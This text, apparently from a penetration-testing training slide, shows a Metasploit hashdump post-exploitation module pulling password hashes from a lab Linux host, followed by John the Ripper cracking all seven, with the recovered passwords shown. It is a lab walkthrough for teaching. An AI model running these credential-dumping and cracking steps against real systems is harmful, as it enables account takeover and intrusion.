 CRACKING HASHES
msf6 exploit(multi/samba/usermap_script) > use post/linux/gather/hashdump
msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
SESSION yes The session to run this module on.
msf6 post(linux/gather/hashdump) > set SESSION 1
SESSION ⇒ 1
msf6 post(linux/gather/hashdump) > exploit
[!] SESSION may not be compatible with this module.
[+] root:$1$J/Ih.Hn4$fXH9kWSL6imMRcJY67mVk.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$65MniNLH$nTJbz.z/Cw5q.JmF12JSH.:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /home/kali/.msf4/loot/20210503055601_default_192.168.216.140_linux.hashes_216522.txt
[*] Post module execution completed
KALI
BY OFFENSIVE SECUR
(kali㉿kali)-[~]
$ john /home/kali/.msf4/loot/20210503055601_default_192.168.216.140_linux.hashes_216522.txt
Created directory: /home/kali/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4×3])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
user (user)
postgres (postgres)
Warning: Only 32 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 20 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 32 candidates buffered for the current salt, minimum 48 needed for performance.
service (service)
Warning: Only 37 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 30 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 37 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 38 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 26 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 20 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 21 candidates buffered for the current salt, minimum 48 needed for performance.
Further messages of this type will be suppressed.
To see less of these warnings, enable 'RelaxKPCWarningCheck' in john.conf
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
123456789 (klog)
batman (sys)
Proceeding with incremental:ASCII
pain (msfadmin)
pain (root)
7g 0:00:00:24 DONE 3/3 (2021-05-03 05:58) 0.2849g/s 15613p/s 30930c/s 30930C/s br3w..myspine
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(kali㉿kali)-[~]
$
KALI
BY OFFENSIVE SECURITY